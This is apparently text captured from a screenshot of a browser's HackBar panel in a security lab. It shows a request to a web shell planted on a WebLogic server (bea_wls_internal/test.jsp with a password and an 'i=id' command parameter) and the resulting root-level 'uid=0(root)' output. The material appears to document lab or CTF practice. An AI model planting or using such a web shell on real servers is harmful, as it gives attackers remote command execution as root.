 192.168.124.136:7001/bea_wls_in
192.168.124.136:7001/bea_wls_internal/test.jsp?pwd=lnng&i=id
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 其他书签 移动设备上的书签
uid=0(root) gid=0(root) groups=0(root)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.124.136:7001/bea_wls_internal/test.jsp?pwd=lnng&i=id
Split URL
Execute
Post data Referer User Agent Cookies Clear All